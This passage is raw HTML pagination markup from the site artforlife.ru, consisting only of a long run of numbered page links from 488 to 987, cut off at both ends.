href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  